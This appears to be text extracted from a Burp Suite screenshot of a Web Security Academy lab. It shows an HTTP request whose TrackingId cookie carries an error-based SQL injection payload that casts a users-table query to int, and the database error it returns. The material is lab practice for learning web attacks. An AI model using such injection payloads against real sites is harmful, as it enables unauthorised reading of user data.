 Send Cancel < ▼ > ▼ Target: https://0af700d50456f05483d3208700e20037.web-se
Request
Pretty Raw Hex \n
1 GET /filter?category=Gifts HTTP/2
2 Host:
0af700d50456f05483d3208700e20037.web-securit
y-academy.net
3 Cookie: TrackingId=izdOcCXv3hKSvsaJ' AND
1=CAST((SELECT username FROM users) AS
int)--; session=
Response
Pretty Raw Hex Render \n
43 <header class="navigation-header">
44 </header>
45 <h4>
Unterminated string literal started at position
95 in SQL SELECT * FROM tracking WHERE id =
'izdOcCXv3hKSvsaJ' AND 1=CAST((SELECT username
FROM users) AS'. Expected  char
</h4>